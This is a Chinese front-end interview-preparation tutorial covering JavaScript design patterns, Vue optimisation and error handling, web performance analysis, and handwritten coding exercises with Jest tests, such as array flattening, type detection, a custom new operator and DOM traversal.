- jQuery
$('div')创建一个 jQuery 实例 - React
createElement('div', {}, children)创建一个 vnode
jquery/src/core.js

# 单例模式
提供全局唯一的对象,无论获取多少次。
class SingleTon {
private static instance: SingleTon | null = null
private constructor() {}
public static getInstance() {
if (!this.instance) {
this.instance = new SingleTon()
}
return this.instance
}
fn(){}
}
// new SingleTon() // 报错
const s = SingleTon.getInstance()
const s2 = SingleTon.getInstance()
console.log(s === s2) // true
2
3
4
5
6
7
8
9
10
11
12
13
14
15
tsc index.ts编译为js
var SingleTon = /** @class */ (function () {
function SingleTon() {
}
SingleTon.getInstance = function () {
if (!this.instance) {
this.instance = new SingleTon();
}
return this.instance;
};
SingleTon.prototype.fn = function () { };
SingleTon.instance = null;
return SingleTon;
}());
// new SingleTon() // 报错
var s = SingleTon.getInstance();
var s2 = SingleTon.getInstance();
console.log(s === s2); // true
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
应用场景
- Vuex Redux 的 store ,全局唯一的
- 全局唯一的 dialog modal
PS:JS 是单线程语言。如果是 Java 等多线程语言,创建单例时还需要考虑线程锁死,否则两个线程同时创建,则可能出现两份 instance 。
# 代理模式
使用者不能直接访问真实数据,而是通过一个代理层来访问。
ES Proxy 本身就是代理模式,Vue3 基于它来实现响应式。
# 观察者模式
即常说的绑定事件。一个主题,一个观察者,主题变化之后触发观察者执行。
// 一个主题,一个观察者,主题变化之后触发观察者执行
btn.addEventListener('click', () => { ... })
2
# 发布订阅模式
即常说的自定义事件,一个 event 对象,可以绑定事件,可以触发事件。
// 绑定
event.on('event-key', () => {
// 事件1
})
event.on('event-key', () => {
// 事件2
})
// 触发执行
event.emit('event-key')
2
3
4
5
6
7
8
9
10
JS 内存泄漏时提到,Vue React 组件销毁时,要记得解绑自定义事件。
function fn1() { /* 事件1 */ }
function fn2() { /* 事件2 */ }
// mounted 时绑定
event.on('event-key', fn1)
event.on('event-key', fn2)
// beforeUnmount 时解绑
event.off('event-key', fn1)
event.off('event-key', fn2)
2
3
4
5
6
7
8
9
10
# 装饰器模式
ES 和 TS 的 Decorator 语法就是装饰器模式。可以为 class 和 method 增加新的功能。
以下代码可以在 ts playground (opens new window) 中运行。
// class 装饰器
function logDec(target) {
target.flag = true
}
@logDec
class Log {
// ...
}
console.log(Log.flag) // true
2
3
4
5
6
7
8
9
10
11
// method 装饰器
// 每次 buy 都要发送统计日志,可以抽离到一个 decorator 中
function log(target, name, descriptor) {
// console.log(descriptor.value) // buy 函数
const oldValue = descriptor.value // 暂存 buy 函数
// “装饰” buy 函数
descriptor.value = function(param) {
console.log(`Calling ${name} with`, param) // 打印日志
return oldValue.call(this, param) // 执行原来的 buy 函数
};
return descriptor
}
class Seller {
@log
public buy(num) {
console.log('do buy', num)
}
}
const s = new Seller()
s.buy(100)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Angular nest.js 都已广泛使用装饰器。这种编程模式叫做AOP 面向切面编程:关注业务逻辑,抽离工具功能。
import { Controller, Get, Post } from '@nestjs/common';
@Controller('cats')
export class CatsController {
@Post()
create(): string {
return 'This action adds a new cat';
}
@Get()
findAll(): string {
return 'This action returns all cats';
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
# 总结
传统的经典设计模式有 23 个,作为面试题只说出几个前端常用的就可以。
- 工厂模式
- 单例模式
- 代理模式
- 观察者模式
- 发布订阅模式
- 装饰器模式
# 观察者模式和发布订阅模式的区别?

观察者模式
- Subject 和 Observer 直接绑定,中间无媒介
- 如
addEventListener绑定事件
发布订阅模式
- Publisher 和 Observer 相互不认识,中间有媒介
- 如
eventBus自定义事件
# MVC 和 MVVM 有什么区别
MVC 原理
- View 传送指令到 Controller
- Controller 完成业务逻辑后,要求 Model 改变状态
- Model 将新的数据发送到 View,用户得到反馈

MVVM 直接对标 Vue 即可
- View 即 Vue template
- Model 即 Vue data
- VM 即 Vue 其他核心功能,负责 View 和 Model 通讯


# Vue 优化
你在实际工作中,做过哪些 Vue 优化?
# 前端通用的优化策略
压缩资源,拆包,使用 CDN ,http 缓存等。
# v-if 和 v-show
区别
v-if组件销毁/重建v-show组件隐藏(切换 CSSdisplay)
场景
- 一般情况下使用
v-if即可,普通组件的销毁、渲染不会造成性能问题 - 如果组件创建时需要大量计算,或者大量渲染(如复杂的编辑器、表单、地图等),可以考虑
v-show
# v-for 使用 key
key 可以优化内部的 diff 算法。注意,遍历数组时 key 不要使用 index 。
<ul>
<!-- 而且,key 不要用 index -->
<li v-for="(id, name) in list" :key="id">{{name}}</li>
</ul>
2
3
4
# computed 缓存
computed 可以缓存计算结果,data 不变则缓存不失效。
export default {
data() {
return {
msgList: [ ... ] // 消息列表
}
},
computed: {
// 未读消息的数量
unreadCount() {
return this.msgList.filter(m => m.read === false).length
}
}
}
2
3
4
5
6
7
8
9
10
11
12
13
# keep-alive
<keep-alive> 可以缓存子组件,只创建一次。通过 activated 和 deactivated 生命周期监听是否显示状态。
场景
- 局部频繁切换的组件,如 tabs
- 不可乱用
<keep-alive>,缓存太多会占用大量内存,而且出问题不好 debug
# 异步组件
对于体积大的组件(如编辑器、表单、地图等)可以使用异步组件
- 拆包,需要时异步加载,不需要时不加载
- 减少 main 包的体积,页面首次加载更快
vue3 使用 defineAsyncComponent 加载异步组件
import { defineAsyncComponent } from 'vue'
const AsyncComp = defineAsyncComponent(() => {
return new Promise((resolve, reject) => {
// ...从服务器获取组件
resolve(/* 获取到的组件 */)
})
})
// ... 像使用其他一般组件一样使用 `AsyncComp`
export default {
name: 'AsyncComponent',
components: {
Child: defineAsyncComponent(() => import(/* webpackChunkName: "async-child" */ './Child.vue'))
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
vue2
const AsyncComponent = () => ({
// 需要加载的组件 (应该是一个 `Promise` 对象)
component: import('./MyComponent.vue'),
// 异步组件加载时使用的组件
loading: LoadingComponent,
// 加载失败时使用的组件
error: ErrorComponent,
// 展示加载时组件的延时时间。默认值是 200 (毫秒)
delay: 200,
// 如果提供了超时时间且组件加载也超时了,
// 则使用加载失败时使用的组件。默认值是:`Infinity`
timeout: 3000
})
2
3
4
5
6
7
8
9
10
11
12
13
# 路由懒加载
对于一些补偿访问的路由,或者组件提交比较大的路由,可以使用路由懒加载。
const routes = [
{
path: '/',
name: 'Home',
component: Home
},
{
path: '/about',
name: 'About',
// 路由懒加载
component: () => import(/* webpackChunkName: "about" */ '../views/About.vue')
}
]
2
3
4
5
6
7
8
9
10
11
12
13
# SSR
SSR 让网页访问速度更快,对 SEO 友好。
但 SSR 使用和调试成本高,不可乱用。例如,一个低代码项目(在线制作 H5 网页),toB 部分不可用 SSR , toC 部分适合用 SSR 。
# 总结
- v-if 和 v-show
- v-for 使用 key
- computed 缓存
- keep-alive
- 异步组件
- 路由懒加载
- SSR
# 扩展
网上看到过一些“较真”的性能优化,对比普通组件和函数组件,JS 执行多消耗了几 ms 。
- 如果这些是为了探索、学习前端技术,非常推荐
- 但在实际项目中要慎用,不要为了优化而优化。肉眼不可见的 ms 级的优化,对项目没有任何实际价值
# Vue 遇到过哪些坑???
全局事件、自定义事件要在组件销毁时解除绑定
- 内存泄漏风险
- 全局事件(如
window.resize)不解除,则会继续监听,而且组件再次创建时会重复绑定
Vue2.x 中,无法监听 data 属性的新增和删除,以及数组的部分修改 —— Vue3 不会有这个问题
- 新增 data 属性,需要用
Vue.set - 删除 data 属性,需要用
Vue.delete - 修改数组某一元素,不能
arr[index] = value,要使用arr.spliceAPI 方式
路由切换时,页面会 scroll 到顶部。例如,在一个新闻列表页下滑到一定位置,点击进入详情页,在返回列表页,此时会 scroll 到顶部,并重新渲染列表页。所有的 SPA 都会有这个问题,并不仅仅是 Vue 。
- 在列表页缓存数据和
scrollTop - 返回列表页时(用 Vue-router 导航守卫 (opens new window),判断
from),使用缓存数据渲染页面,然后scrollTo(scrollTop)
# Vue 错误监听
如何统一监听 Vue 组件报错?
# 分析
真实项目需要闭环,即考虑各个方面,除了基本的功能外,还要考虑性能优化、报错、统计等。 而个人项目、课程项目一般以实现功能为主,不会考虑这么全面。所以,没有实际工作经验的同学,不会了解如此全面。
# window.onerror
可以监听当前页面所有的 JS 报错,jQuery 时代经常用。 注意,全局只绑定一次即可。不要放在多次渲染的组件中,这样容易绑定多次。
window.onerror = function(msg, source, line, column, error) {
console.log('window.onerror---------', msg, source, line, column, error)
}
// 注意,如果用 window.addEventListener('error', event => {}) 参数不一样!!!
2
3
4
# errorCaptured 生命周期
会监听所有下级组件的错误。可以返回 false 阻止向上传播,因为可能会有多个上级节点都监听错误。
errorCaptured(error, instance, info) {
console.log('errorCaptured--------', error, instance, info)
}
2
3
# errorHandler
全局的错误监听,所有组件的报错都会汇总到这里来。PS:如果 errorCaptured 返回 false 则不会到这里。
const app = createApp(App)
app.config.errorHandler = (error, instance, info) => {
console.log('errorHandler--------', error, instance, info)
}
2
3
4
请注意,errorHandler 会阻止错误走向 window.onerror。
PS:还有 warnHandler
# 异步错误
组件内的异步错误 errorHandler 监听不到,还是需要 window.onerror
mounted() {
setTimeout(() => {
throw new Error('setTimeout 报错')
}, 1000)
},
2
3
4
5
# 总结
方式
errorCaptured监听下级组件的错误,可返回false阻止向上传播errorHandler监听 Vue 全局错误window.onerror监听其他的 JS 错误,如异步
建议:结合使用
- 一些重要的、复杂的、有运行风险的组件,可使用
errorCaptured重点监听 - 然后用
errorHandlerwindow.onerror候补全局监听,避免意外情况
Promise 监听报错要使用
window.onunhandledrejection,后面会有面试题讲解。
# 排查性能问题
如果一个 h5 很慢,你该如何排查问题?
# 分析
注意审题,看面试官问的是哪方面的慢。如果他没有说清楚,你可以继续追问一下。
- 加载速度慢。则考虑网页文件、数据请求的优化,即本文所讲
- 运行卡顿,体验不流畅。则考虑内存泄漏、节流防抖、重绘重排的方面,此前面试题已经讲过
# 前端性能指标
能搜索到的性能指标非常多,也有很多非标准的指标。最常用的指标有如下几个:
First Paint (FP)
从开始加载到浏览器首次绘制像素到屏幕上的时间,也就是页面在屏幕上首次发生视觉变化的时间。但此变化可能是简单的背景色更新或不引人注意的内容,它并不表示页面内容完整性,可能会报告没有任何可见的内容被绘制的时间。
First Contentful Paint(FCP)
浏览器首次绘制来自 DOM 的内容的时间,内容必须是文本、图片(包含背景图)、非白色的 canvas 或 SVG,也包括带有正在加载中的 Web 字体的文本。
First Meaningful Paint(FMP)
页面的主要内容绘制到屏幕上的时间。这是一个更好的衡量用户感知加载体验的指标,但无法统一衡量,因为每个页面的主要内容都不太一致。 主流的分析工具都已弃用 FMP 而使用 LCP
DomContentLoaded(DCL)
即
DOMContentLoaded触发时间,DOM 全部解析并渲染完。Largest Contentful Paint(LCP)
可视区域中最大的内容元素呈现到屏幕上的时间,用以估算页面的主要内容对用户可见时间。
Load(L)
即
window.onload触发时间,页面内容(包括图片)全部加载完成。
# 性能分析工具 - Chrome devtools
PS:建议在 Chrome 隐身模式测试,避免其他缓存的干扰。
Performance 可以检测到上述的性能指标,并且有网页快照截图。
NetWork 可以看到各个资源的加载时间

# 性能分析工具 - Lighthouse
Lighthouse (opens new window) 是非常优秀的第三方性能评测工具,支持移动端和 PC 端。 它支持 Chrome 插件和 npm 安装,国内情况推荐使用后者。
# 安装
npm i lighthouse -g
# 检测一个网页,检测完毕之后会打开一个报告网页
lighthouse https://imooc.com/ --view --preset=desktop # 或者 mobile
2
3
4
5
测试完成之后,lighthouse 给出测试报告

并且会给出一些优化建议

# 识别问题
网页慢,到底是加载慢,还是渲染慢?—— 分清楚很重要,因为前后端不同负责。
如下图是 github 的性能分析,很明显这是加载慢,渲染很快。

# 解决方案
加载慢
- 优化服务端接口
- 使用 CDN
- 压缩文件
- 拆包,异步加载
渲染慢(可参考“首屏优化”)
- 根据业务功能,继续打点监控
- 如果是 SPA 异步加载资源,需要特别关注网络请求的时间
# 持续跟进
分析、解决、测试,都是在你本地进行,网站其他用户的情况你看不到。所以要增加性能统计,看全局,不只看自己。
JS 中有 Performance API 可供获取网页的各项性能数据,对于性能统计非常重要。如 performance.timing 可以获取网页加载各个阶段的时间戳。
如果你的公司没有内部的统计服务(一般只有大厂有),没必要自研,成本太高了。可以使用第三方的统计服务,例如阿里云 ARMS 。
# 总结
- 通过工具分析性能参数
- 识别问题:加载慢?渲染慢?
- 解决问题
- 增加性能统计,持续跟进、优化
# 项目难点
你工作经历中,印象比较深的项目难点,以及学到了什么?
# 日常积累的习惯
大家在日常工作和学习中,如果遇到令人头秃的问题,解决完之后一定要记录下来,这是你宝贵的财富。
如果你说自己没遇到过,那只能说明:你没有任何工作经验,甚至没有认真学习过。
下面给出几个示例,我做 wangEditor 富文本编辑器时的一些问题和积累
- 编辑器 embed 设计 https://juejin.cn/post/6939724738818211870
- 编辑器扩展 module 设计 https://juejin.cn/post/6968061014046670884#heading-18
- 编辑器拼音输入问题和 toHtml 的问题 https://juejin.cn/post/6987305803073978404#heading-33
# 总结
找到一个问题,按照下面的套路回答
- 描述问题:背景,现象,造成的影响
- 问题如何被解决:分析、解决
- 自己的成长:从中学到了什么,以后会怎么避免
PS:这不是知识点,没法统一传授,我的经验你拿不走,只能靠你自己总结。
# 示例
PS:工作中有保密协议,所以只能说一些开源的,但也决定具有参考价值。
以编辑器 toHtml (opens new window) 的问题作为一个示例,找个功能比较好理解。
问题描述
- 新版编辑器只能输入 JSON 格式内容,无非输入 html
- 旧版编辑器却只能输入 html 格式
- 影响:旧版编辑器无法直接升级到新版编辑器
问题如何解决
- 文档写清楚,争取大家的理解
- 给出一些其他的升级建议 (opens new window)
- 后续会增加
editor.dangerouslyInsertHTMLAPI 尽量兼容 html 格式
自己的成长
- 要考虑一个产品完整的输入输出,而不只考虑编辑功能
- 要考虑旧版用户的升级成本
- 要参考其他竞品的设计,尽量符合用户习惯
# 处理沟通冲突
项目中有没有发生过沟通的冲突(和其他角色)?如何解决的
# 分析
有项目有合作,有合作就有沟通,有沟通就有冲突,这很正常。哪怕你自己单独做一个项目,你也需要和你的老板、客户沟通。
面试官通过考察这个问题,就可以从侧面得知你是否有实际工作经验。 因为即便你是一个项目的“小兵”,不是负责人,你也会参与到一些沟通和冲突中,也能说出一些所见所闻。
当然,如果你之前是项目负责人,有过很多沟通和解决冲突的经验,并在面试中充分表现出来。 相信面试官会惊喜万分(前提是技术过关),因为“技术 + 项目管理”这种复合型人才非常难得。
# 常见的冲突
- 需求变更:PM 或者老板提出了新的需求
- 时间延期:上游或者自己延期了
- 技术方案冲突:如感觉服务端给的接口格式不合理
# 正视冲突
从个人心理上,不要看到冲突就心烦,要拥抱变化,正视冲突。冲突是项目的一部分,就像 bug 一样,心烦没用。
例如,PM 过来说要修改需求,你应该回答:“可以呀,你组织个会议讨论一下吧,拉上各位领导,因为有可能会影响工期。”
再例如,自己开发过程中发现可能会有延期,要及早的汇报给领导:“我的工期有风险,因为 xxx 原因,不过我会尽量保证按期完成。”
千万不要不好意思,等延期了被领导发现了,这就不好了。
# 解决冲突
合作引起的冲突,最终还是要通过沟通来解决。
一些不影响需求和工期的冲突,如技术方案问题,尽量私下沟通解决。实在解决不了再来领导开会。
需求变更和时间延期一定要开会解决,会议要有各个角色决定权的领导去参与。
注意,无论是私下沟通还是开会,涉及到自己工作内容变动的,一定要有结论。 最常见的就是发邮件,一定要抄送给各位相关的负责人。这些事情要公开,有记录,不要自己偷偷的就改了。
# 如何规避冲突
- 预估工期留有余地
- 定期汇报个人工作进度,提前识别风险
# 总结
- 经常遇到哪些冲突
- 解决冲突
- 自己如何规避冲突
PS:最好再能准备一个案例或者故事,效果会非常好,因为人都喜欢听故事。
# 手写代码
# 高质量代码的特点
# 规范性
记得前些年和一位同事(也是资深面试官)聊天时,他说到:一个候选人写完了代码,不用去执行,你打眼一看就知道他水平怎样。看写的是不是整洁、规范、易读,好的代码应该是简洁漂亮的,应该能明显的表达出人的思路。
代码规范性,包括两部分。 第一,就是我们日常用 eslint (opens new window) 配置的规则。例如用单引号还是双引号,哪里应该有空格,行尾是否有分号等。这些是可以统一规定的。
第二,就是代码可读性和逻辑清晰性。
例如变量、函数的命名应该有语义,不能随便 x1 x2 这样命名。再例如,一个函数超过 100 行代码就应该拆分一下,否则不易读。
再例如,一段代码如果被多个地方使用,应该抽离为一个函数,复用。像这些是 eslint 无法统一规定的,需要我们程序员去判断和优化。
再例如,在难懂的地方加注释。
PS:发现很多同学写英文单词经常写错,这是一个大问题。可以使用一些工具来做提醒,例如 vscode spell checker (opens new window)。
# 完整性
代码功能要完整,不能顾头不顾尾。例如,让你找到 DOM 节点子元素,结果只返回了 Element ,没有返回 Text 和 Comment 。
要保证代码的完整性,需要两个要素。第一,要有这个意识,并且去刻意学习、练习。第二,需要全面了解代码操作对象的完整数据结构,不能只看常用的部分,忽略其他部分。
# 鲁棒性
“鲁棒”是英文 Robust 的音译,意思是强壮的、耐用的。即,不能轻易出错,要兼容一些意外情况。
例如你定义了一个函数 function ajax(url, callback) {...} ,我这样调用 ajax('xxx', 100) 可能就会报错。因为 100 并不是函数,它要当作函数执行会报错的。
再例如,一些处理数字的算法,要考虑数字的最大值、最小值,考虑数字是 0 或者负数。在例如,想要通过 url 传递一些数据,要考虑 url 的最大长度限制,以及浏览器差异。
PS:使用 Typescript 可以有效的避免类型问题,是鲁棒性的有效方式。
# 总结
高质量代码的特点:
- 规范性:符合代码规范,逻辑清晰可读
- 完整性:考虑全面所有功能
- 鲁棒性:处理异常输入和边界情况
# Array flatten
写一个函数,实现 Array flatten 扁平化,只减少一个嵌套层级
例如输入 [1, 2, [3, 4, [100, 200], 5], 6] 返回 [1, 2, 3, 4, [100, 200], 5, 6]
- 遍历数组
- 如果 item 是数字,则累加
- 如果 item 是数组,则 forEach 累加其元素
/**
* 数组扁平化,使用push
* @param arr
*/
export function flatten1(arr: any[]) {
let res: any[] = [];
arr.forEach(item => {
// 如果是数组,就再循环遍历一次
if(Array.isArray(item)) {
item.forEach(n => {
res.push(n)
})
} else {
res.push(item)
}
})
return res
}
export function flatten2(arr: any[]) {
let res: any[] = []
arr.forEach(item => {
res = res.concat(item)
})
return res
}
// 功能测试
// const arr = [1, [2, [3], 4], 5]
// console.info( flatten1(arr) )
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import {flatten1, flatten2} from './01.array-flatten'
describe('数组扁平化', () => {
it('空数组', () => {
const res = flatten1([])
expect(res).toEqual([])
})
it('非嵌套数组', () => {
const arr = [1, 2, 3]
const res = flatten1(arr)
expect(res).toEqual([1, 2, 3])
})
it('一级嵌套', () => {
const arr = [1, 2, [10, 20], 3]
const res = flatten1(arr)
expect(res).toEqual([1, 2, 10, 20, 3])
})
it('二级嵌套', () => {
const arr = [1, 2, [10, [100, 200], 20], 3]
const res = flatten1(arr)
expect(res).toEqual([1, 2, 10, [100, 200], 20, 3])
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# 如果想要彻底扁平,忽略所有嵌套层级?
像 lodash flattenDepth (opens new window) ,例如输入 [1, 2, [3, 4, [100, 200], 5], 6] 返回 [1, 2, 3, 4, 100, 200, 5, 6]
最容易想到的解决方案就是递归
/**
* 深层次数组扁平化,使用push
* @param arr
* @returns
*/
export function flattenDeep1(arr: any[]): any[] {
let res: any[] = []
arr.forEach(item => {
// 深层次递归遍历
if(Array.isArray(item)) {
const childItem = flattenDeep1(item)
// 这里返回的是一个数组
res.push(...childItem)
} else {
res.push(item)
}
})
return res
}
/**
* 深层次数组扁平化, 使用concat
* @param arr
* @returns
*/
export function flattenDeep2(arr: any[]): any[] {
let res: any[] = []
arr.forEach(item => {
if(Array.isArray(item)) {
res = res.concat(flattenDeep2(item))
} else {
res = res.concat(item)
}
})
return res
}
// // 功能测试
// const arr = [1, [2, [3, ['a', [true], 'b'], 4], 5], 6]
// console.info( flattenDeep1(arr) )
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
import { flattenDeep1, flattenDeep2 } from './02.array-flatten-deep'
describe('数组深度扁平化', () => {
it('空数组', () => {
const res = flattenDeep1([])
expect(res).toEqual([])
})
it('非嵌套数组', () => {
const arr = [1, 2, 3]
const res = flattenDeep1(arr)
expect(res).toEqual([1, 2, 3])
})
it('一级嵌套', () => {
const arr = [1, 2, [10, 20], 3]
const res = flattenDeep1(arr)
expect(res).toEqual([1, 2, 10, 20, 3])
})
it('二级嵌套', () => {
const arr = [1, 2, [10, [100, 200], 20], 3]
const res = flattenDeep1(arr)
expect(res).toEqual([1, 2, 10, 100, 200, 20, 3])
})
it('三级嵌套', () => {
const arr = [1, 2, [10, [100, ['a', [true],'b'], 200], 20], 3]
const res = flattenDeep1(arr)
expect(res).toEqual([1, 2, 10, 100, 'a', true, 'b', 200, 20, 3])
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
还有一种 hack 的方式 toString —— 但遇到引用类型的 item 就不行了。
const nums = [1, 2, [3, 4, [100, 200], 5], 6]
nums.toString() // '1,2,3,4,100,200,5,6'
// 但万一数组元素是 {x: 100} 等引用类型,就不可以了
2
3
4
# 类型判断
实现一个 getType 函数,传入一个变量,能准确的获取它的类型。
如 number string function object array map regexp 等。
# 类型判断
常规的类型判断一般用 typeof 和 instanceof ,但这俩也有一些缺点
typeof无法继续区分object类型instanceof需要知道构造函数,即需要两个输入
# 枚举不是好方法
你可能觉得 typeof 和 instanceof 结合起来可以判断,枚举所有的类型。
这并不是一个好方法,因为手动枚举是不靠谱的,不具备完整性。
第一,你有可能忽略某些类型,如;第二,ES 有会继续增加新的类型,如 Symbol BigInt
function getType(x: any): string {
if (typeof x === 'object') {
if (Array.isArray(x)) return 'array'
if (x instance of Map) return 'map'
// 继续枚举...
}
return typeof x
}
2
3
4
5
6
7
8
# 使用 Object.prototype.toString
/**
* 获取数据类型
* @param x
* @returns
*/
export function getType(x: any): string {
const originType = Object.prototype.toString.call(x) // '[object String]'
const idnex = originType.indexOf(' ')
return originType.slice(idnex + 1, -1).toLocaleLowerCase()
}
// 功能测试
// console.info( getType(null) ) // 'null'
// console.info( getType(undefined) )
// console.info( getType(100) )
// console.info( getType('abc') )
// console.info( getType(true) )
// console.info( getType(Symbol()) )
// console.info( getType({}) )
// console.info( getType([]) )
// console.info( getType(() => {}) )
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import { getType } from './03.get-types'
describe('获取详细的数据类型', () => {
it('null', () => {
expect(getType(null)).toBe('null')
})
it('undefined', () => {
expect(getType(undefined)).toBe('undefined')
})
it('number', () => {
expect(getType(100)).toBe('number')
expect(getType(NaN)).toBe('number')
expect(getType(Infinity)).toBe('number')
expect(getType(-Infinity)).toBe('number')
})
it('string', () => {
expect(getType('abc')).toBe('string')
})
it('boolean', () => {
expect(getType(true)).toBe('boolean')
})
it('symbol', () => {
expect(getType(Symbol())).toBe('symbol')
})
it('bigint', () => {
expect(getType(BigInt(100))).toBe('bigint')
})
it('object', () => {
expect(getType({})).toBe('object')
})
it('array', () => {
expect(getType([])).toBe('array')
})
it('function', () => {
expect(getType(() => {})).toBe('function')
expect(getType(class Foo {})).toBe('function')
})
it('map', () => {
expect(getType(new Map())).toBe('map')
})
it('weakmap', () => {
expect(getType(new WeakMap())).toBe('weakmap')
})
it('set', () => {
expect(getType(new Set())).toBe('set')
})
it('weakset', () => {
expect(getType(new WeakSet())).toBe('weakset')
})
it('date', () => {
expect(getType(new Date())).toBe('date')
})
it('regexp', () => {
expect(getType(new RegExp(''))).toBe('regexp')
})
it('error', () => {
expect(getType(new Error())).toBe('error')
})
it('promise', () => {
expect(getType(Promise.resolve())).toBe('promise')
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
注意,必须用 Object.prototype.toString ,不可以直接用 toString。后者可能是子类重写的。
[1, 2].toString() // '1,2' ( 这样使用的其实是 Array.prototype.toString )
Object.prototype.toString.call([1, 2]) // '[object Array]'
2
# 手写 new
new 一个对象内部发生了什么,手写代码表示
# class 是语法糖
ES6 使用 class 代替了 ES6 的构造函数
class Foo {
constructor(name) {
this.name = name
this.city = '北京'
}
getName() {
return this.name
}
}
const f = new Foo('张三')
2
3
4
5
6
7
8
9
10
其实 class 就是一个语法糖,它本质上和构造函数是一样的
function Foo(name) {
this.name = name
this.city = '北京'
}
Foo.prototype.getName = function () { // 注意,这里不可以用箭头函数
return this.name
}
const f = new Foo('张三')
2
3
4
5
6
7
8
# new 一个对象的过程
- 创建一个空对象 obj
- 继承构造函数的原型(将对象的
__proto__指向构造函数的prototype属性) - 执行构造函数(将 obj 作为 this,构造函数的this指向该对象,也就是为这个对象添加属性和方法)
- 返回 obj
# 实现 new
/**
* 手写new
* @param constructor
* @param args
* @returns
*/
export function customNew<T>(constructor: Function, ...args: any[]): T {
// 1.创建一个空对象,继承构造函数的原型
let obj = Object.create(constructor.prototype)
// 将构造函数的this指向obj
constructor.apply(obj, args)
// 返回对象
return obj
}
class Foo {
// 属性
name: string
city: string
n: number
constructor(name: string, n: number) {
this.name = name
this.city = '北京'
this.n = n
}
getName() {
return this.name
}
}
// const f = new Foo('张三', 100)
// const f = customNew<Foo>(Foo, '张三', 100)
// console.info(f)
// console.info(f.getName())
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import { customNew } from './04.new'
describe('自定义 new',() => {
it('new', () => {
class Foo {
// 属性
name: string
city: string
n: number
constructor(name: string, n: number) {
this.name = name
this.city = '北京'
this.n = n
}
getName() {
return this.name
}
}
const f = customNew<Foo>(Foo, '张三', 100)
expect(f.name).toBe('张三')
expect(f.city).toBe('北京')
expect(f.n).toBe(100)
expect(f.getName()).toBe('张三')
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# Object.create 和 {} 的区别
Object.create 可以指定原型,创建一个空对象。
{} 就相当于 Object.create(Object.prototype) ,即根据 Object 原型的空对象。
# 遍历 DOM 树
写一个函数遍历 DOM 树,分别用深度优先和广度优先
PS:注意回顾 “Node 和 Element 和区别”
# 深度优先 vs 广度优先

深度优先的结果 <div> <p> "hello" <b> "world" <img> 注释 <ul> <li> "a" <li> "b"
广度优先的结果 <div> <p> <img> 注释 <ul> "hello" <b> <li> <li> "world" "a" "b"
/**
* 访问节点
* @param node
*/
function visitNode(node: Node) {
if(node instanceof Comment) {
// 注释(nodeType为8)
console.info('Comment node ---', node.textContent)
}
if(node instanceof Text) {
// 文本(nodeType为3)
const t = node.textContent?.trim()
if (t) {
console.info('Text node ---', t)
}
}
if(node instanceof HTMLElement) {
// 元素(nodeType为1)
console.info('Element node ---', `<${node.tagName.toLowerCase()}>`)
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# 深度优先
非递归形式栈要从右往左进栈
/**
* 深度优先遍历
* @param node
*/
function dfs(node: Node) {
visitNode(node)
const children = node.childNodes
if(children.length > 0) {
children.forEach(child => {
dfs(child) // 递归
})
}
}
/**
* 深度优先遍历-栈
* @param node
*/
function dfsStack(node: Node) {
const stack: Node[] = []
// 根节点压栈
stack.push(node)
while(stack.length > 0) {
const currentNode = stack.pop() // 最后一个元素出栈
if(currentNode == null) break
// 访问结点
visitNode(currentNode)
// 子节点压栈
const childrens = currentNode.childNodes
if(childrens.length > 0) {
// 反顺序入栈
Array.from(childrens).reverse().forEach(child => {
stack.push(child)
})
}
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
深度优先可以不用递归吗?
深度优先遍历,可以使用栈代替递归,递归本质上就是栈。
递归和非递归哪个更好?
- 递归逻辑更加清晰,但容易出现
stack overflow错误(可使用尾递归,编译器有优化)- 非递归效率更高,但使用栈,逻辑稍微复杂一些
# 广度优先
/**
* 广度优先遍历
* @param root
*/
function bfs(root: Node) {
const queue: Node[] = []
queue.push(root)
while(queue.length > 0) {
const currentNode = queue.shift() // 第一个元素出栈
if(currentNode == null) break
// 访问结点
visitNode(currentNode)
const children = currentNode.childNodes
// 子节点入队
if(children.length > 0) {
children.forEach(child => {
queue.push(child) // 入队
})
}
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# 节点类型
- 元素节点(Element Node):表示HTML或XML文档中的元素,如
<div>、<p>等。Node.ELEMENT_NODE,值为1。
- 属性节点(Attribute Node):表示元素的属性,例如
<div id="example">中的 "id"。Node.ATTRIBUTE_NODE,值为2。
- 文本节点(Text Node):表示元素中的文本内容。
Node.TEXT_NODE,值为3。
- 文档节点(Document Node):表示整个文档的根节点。
Node.DOCUMENT_NODE,值为9。
